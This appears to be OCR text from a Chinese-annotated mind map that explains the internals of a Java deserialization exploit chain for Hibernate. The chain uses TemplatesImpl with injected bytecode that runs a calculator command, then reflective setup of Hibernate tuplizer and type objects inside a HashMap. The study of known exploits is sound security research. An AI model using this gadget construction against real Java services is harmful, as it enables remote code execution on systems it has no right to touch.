 试用模式
XMind:ZEN
GETOBJECT()方法局
部变量
Object tpl
Gadgets.createTemplatesImpl(command)
TemplatesImpl对象
private byte[][] _bytecodes 属性
StubTransletPayload.class通过javassist运行时期动态
生成，
static {
Object var1 = null;
Runtime.getRuntime().exec("open /
Applications/Calculator.app");
}
private String _name 属性
"Pwnr"
private transient TransformerFactoryImpl _tfactory
属性
"TransformerFactoryImpl"对象
Object getters
makeGetter(tpl.getClass(), "getOutputProperties");
Getter[1]
BasicPropertyAccessor$BasicGetter
Class clazz
TemplatesImpl.class
private final transient Method method
TemplatesImpl.getOutputProperties()
private final String propertyName
"outputProperties"
return value
makeCaller(tpl, getters);
局部变量
PojoComponentTuplizer tup
一个通过object类的构造方法生成的
PojoComponentTuplizer对象，其中所有属性均为null
经过
Reflections.getField(AbstractComponentTuplizer.
class, "getters").set(tup, getters);
这一步操作，为PojoComponentTuplizer对象其父类
属性"gatters"赋了值，其值为
PojoComponentTuplizer.gatters
Object getters
makeGetter(tpl.getClass(), "getOutputProperties");
Getter[1]
BasicPropertyAccessor$BasicGetter
Class clazz
TemplatesImpl.class
private final transient Method method
TemplatesImpl.getOutputProperties()
private final String propertyName
"outputProperties"
ComponentType t
一个通过其父类AbstractType的构造方法来实例化的对
象，AbstractType只有默认构造方法，所以该
ComponentType对象的所有属性均为空，只有两个
boolen型的属性默认为flase，然后经过
Reflections.setFieldValue(t, "componentTuplizer",
tup);
Reflections.setFieldValue(t, "propertySpan", 1);
Reflections.setFieldValue(t, "propertyTypes", new
Type[ ] { t } );
以上三部操作为该ComponentType对象中的三个属性
"componentTuplizer"
"propertySpan"
"propertyTypes"
赋了值
private final boolean isKey;
flase
private boolean hasNotNullProperty;
flase
protected final ComponentTuplizer
componentTuplizer;
PojoComponentTuplizer tup
protected final int propertySpan;
1
private final Type[] propertyTypes;
Type[1]
ComponentType t
TypedValue v1
一个TypedValue对象
private final Type type;
ComponentType t
private final Object value;
Object tpl
调用方法
Gadgets.makeMap(v1, v2);
局部变量
Class nodeC;
HashMap$Entry.class
Constructor nodeCons
HashMap$Entry的构造方法对象
Object tbl
HashMap$Entry[1]
HashMap$Entry[0]
final K key;
v1
V value;
v1
Entry<K,V> next;
int hash;
HashMap s
transient int size;
2
transient Entry<K,V>[] table;
Object tbl
Seebug